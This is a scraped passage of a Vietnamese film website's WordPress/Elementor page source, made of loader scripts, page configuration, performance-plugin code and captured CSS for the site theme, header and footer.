<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1367,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1366,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/rapphim.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rapphim.vn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rapphim.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0fd3473ba6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1366,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":940,"title":"Y%C3%8AU%20CU%E1%BB%92NG%20LO%E1%BA%A0N%20-%20R%E1%BA%A1p%20phim","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rapphim.vn/wp-content/cache/min/1/npm/bootstrap@5.3.8/dist/js/bootstrap.bundle.min.js?ver=1768967550" id="bootstrap-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rapphim.vn/wp-content/cache/min/1/npm/swiper@11/swiper-bundle.min.js?ver=1768967550" id="swiper-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rapphim.vn/wp-content/cache/min/1/wp-content/themes/hello-theme-child-master/optimize.js?ver=1768967550" id="optimize-js-js" data-rocket-defer defer></script>
<script id="ai-modal-js-js-extra">
var ai_modal = {"ajaxurl":"https://rapphim.vn/wp-admin/admin-ajax.php"};
//# sourceURL=ai-modal-js-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rapphim.vn/wp-content/cache/min/1/wp-content/themes/hello-theme-child-master/ai-modal.js?ver=1768967550" id="ai-modal-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rapphim.vn\/wp-admin\/admin-ajax.php","nonce":"3f040bb32a","urls":{"assets":"https:\/\/rapphim.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rapphim.vn\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rapphim.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://rapphim.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) {
    jQuery(window).on("load", function (e) {
        setTimeout(function() {
            if (!jQuery("#home-movies").hasClass("active")) {
                jQuery("#home-movies").addClass("active");
                jQuery("#home-movies").css({'display':'flex'});
            }
    		
    		if (!jQuery("#home-search").hasClass("active")) {
                jQuery("#home-search").addClass("active");
                jQuery("#home-search").css({'display':'flex'});
            }
            
            if (!jQuery(".elementor-location-footer").hasClass("active")) {
                jQuery(".elementor-location-footer").addClass("active");
                jQuery(".elementor-location-footer").show();
            }
        }, 5000);
    });
});
});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/rapphim.vn\/wp-admin\/admin-ajax.php","nonce":"bb8e29d869","url":"https:\/\/rapphim.vn\/phim\/yeu-cuong-loan","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://rapphim.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5948d7ec645048daa93eef57de4fb851","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-5.css?ver=1768968371
body_size: 9
content:
.elementor-kit-5{--e-global-color-primary:#732824;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Inter Tight";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter Tight";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter Tight";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter Tight";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#642C24;font-family:"Inter Tight", Sans-serif;color:#FFFFFF;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:#732824;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 a:hover{color:#B34D00;}.elementor-kit-5 h1{color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 h2{color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 h3{color:#000000;font-family:"Inter Tight", Sans-serif;font-weight:700;}.elementor-kit-5 h4{color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 h5{color:#000000;}.elementor-kit-5 h6{color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition-duration:0s;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1366px;}.e-con{--container-max-width:1366px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1366px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-74.css?ver=1768968372
body_size: 1017
content:
.elementor-74 .elementor-element.elementor-element-15de3f3{--display:flex;--position:fixed;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:9999;}.elementor-74 .elementor-element.elementor-element-15de3f3:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-15de3f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#642C24A6;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-15de3f3{left:0px;}body.rtl .elementor-74 .elementor-element.elementor-element-15de3f3{right:0px;}.elementor-74 .elementor-element.elementor-element-378912e{--display:flex;--margin-top:0%;--margin-bottom:0%;--margin-left:2%;--margin-right:5%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-74 .elementor-element.elementor-element-378912e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-74 .elementor-element.elementor-element-69a06f9{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-74 .elementor-element.elementor-element-69a06f9.elementor-element{--align-self:flex-start;}.elementor-74 .elementor-element.elementor-element-69a06f9 img{border-style:none;border-radius:10px 10px 10px 10px;box-shadow:-5px 5px 10px 0px rgba(0,0,0,0.5);}.elementor-74 .elementor-element.elementor-element-9a705b2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-74 .elementor-element.elementor-element-9a705b2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-menu-toggle{margin-left:auto;background-color:#88060600;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu .elementor-item{font-family:"Inter Tight", Sans-serif;font-size:16px;font-weight:400;line-height:1.5;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a, .elementor-74 .elementor-element.elementor-element-fcea09f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown{background-color:#732824;border-radius:8px 8px 8px 8px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a:hover,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a:focus,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-menu-toggle:hover,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-menu-toggle:focus{color:#FFC400;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown .elementor-item, .elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:10px;padding-bottom:10px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#8E3F3B;border-bottom-width:1px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:3px !important;}.elementor-74 .elementor-element.elementor-element-fcea09f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-f07f18b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 9px;--row-gap:0px;--column-gap:9px;--overflow:hidden;}.elementor-74 .elementor-element.elementor-element-f07f18b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-74 .elementor-element.elementor-element-15de3f3{--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:32px;--padding-right:32px;}.elementor-74 .elementor-element.elementor-element-378912e{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-74 .elementor-element.elementor-element-69a06f9 img{width:27%;}.elementor-74 .elementor-element.elementor-element-9a705b2{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-74 .elementor-element.elementor-element-9a705b2.e-con{--order:-99999 /* order start hack */;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-15de3f3{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-74 .elementor-element.elementor-element-378912e{--width:30%;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:-1%;}.elementor-74 .elementor-element.elementor-element-69a06f9 img{width:45%;}.elementor-74 .elementor-element.elementor-element-9a705b2{--width:30%;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-74 .elementor-element.elementor-element-9a705b2.e-con{--order:-99999 /* order start hack */;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown .elementor-item, .elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:13px;padding-bottom:13px;}.elementor-74 .elementor-element.elementor-element-fcea09f{--nav-menu-icon-size:28px;}.elementor-74 .elementor-element.elementor-element-f07f18b{--width:40%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:7px 20px;--row-gap:7px;--column-gap:20px;--flex-wrap:nowrap;}}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-378912e{--width:8%;}.elementor-74 .elementor-element.elementor-element-9a705b2{--width:1074.59;}.elementor-74 .elementor-element.elementor-element-f07f18b{--width:10%;}}@media(max-width:1366px) and (min-width:768px){.elementor-74 .elementor-element.elementor-element-378912e{--width:33%;}.elementor-74 .elementor-element.elementor-element-9a705b2{--width:33%;}.elementor-74 .elementor-element.elementor-element-f07f18b{--width:33%;}}/* Start custom CSS for image, class: .elementor-element-69a06f9 */.elementor-74 .elementor-element.elementor-element-69a06f9 img{
    box-shadow: none!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-fcea09f */.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-item:hover,
.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-item-active{
    border-radius: 30px;
    background-color: #bebebe;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-0fd2ff8 */.elementor-74 .elementor-element.elementor-element-0fd2ff8,
.elementor-74 .elementor-element.elementor-element-0fd2ff8 a{
    color: #fff;
}
.elementor-74 .elementor-element.elementor-element-0fd2ff8 .elementor-shortcode{
    display: flex;
    flex-direction: row;
    column-gap: 5px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-27c4454 */.elementor-74 .elementor-element.elementor-element-27c4454,
.elementor-74 .elementor-element.elementor-element-27c4454 a{
    color: #fff;
}
.elementor-74 .elementor-element.elementor-element-27c4454 .elementor-shortcode{
    display: flex;
    flex-direction: row;
    column-gap: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-128.css?ver=1768968372
body_size: 1275
content:
.elementor-128 .elementor-element.elementor-element-a04231d{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:100px;--padding-right:100px;}.elementor-128 .elementor-element.elementor-element-a04231d:not(.elementor-motion-effects-element-type-background), .elementor-128 .elementor-element.elementor-element-a04231d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#642C24;}.elementor-128 .elementor-element.elementor-element-9a42450{--display:flex;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-128 .elementor-element.elementor-element-9a42450.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-128 .elementor-element.elementor-element-a41487a img{width:200px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-128 .elementor-element.elementor-element-916b35d{padding:0px 100px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-item > 